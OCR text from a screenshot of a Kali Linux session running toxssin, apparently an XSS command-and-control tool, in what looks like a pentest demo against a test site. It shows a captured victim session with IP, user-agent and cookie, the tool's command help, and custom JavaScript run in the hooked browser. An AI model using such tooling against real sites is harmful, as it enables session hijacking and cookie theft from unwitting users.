 Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
toxssin.py - /opt/toxssin ...
root@t3l3machus: /opt/...
16:18:58
root@t3l3machus: /opt/toxssin
File Actions Edit View Help
root@t3l3mach... /opt/toxssin
root@t3l3mac...stom_scripts
root@t3l3machus: ~
toxssin > sessions
---------------------- ( Sessions ) ----------------------
Session id: 4badcffc8c894a94ac1acc03a29c7ac7 Active
Data: {'ip': '37.247.59.189', 'origin': 'https://thisisvuln.space', 'user-agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox
/108.0', 'cookie': 'TOXSESSIONID=4badcffc8c894a94ac1acc03a29c7ac7'}
Total: 1
----------------------------------------------------------
toxssin > help
Command Description
------- -----------
help Print this message.
sessions Print all victim sessions data.
active Print active session data (the one that is currently printing on stdout).
activate <sid> Change the active session by providing the session id.
flush Delete all current sessions (reset).
exec <JS file path> <sid> Execute custom JS script against session by id.
verbose Enable/disable verbose mode.
clear/cls Clear screen.
exit/quit/q Terminate program.
*All sessions are logged despite of which one is active.
toxssin > exec /opt/toxssin/custom_scripts/scare.js 4badcffc8c894a94ac1acc03a29c7ac7
Script appended for execution. Awaiting results.
[17:18:17] [Custom Script Exec] [SID: 4badcffc8c894a94ac1acc03a29c7ac7] Script /opt/toxssin/custom_scripts/scare.js executed without er
Scare transformation completed!
toxssin > exec /opt/toxssin/custom_scripts/pentest_disclaimer.js
Type here to search
10/01/2023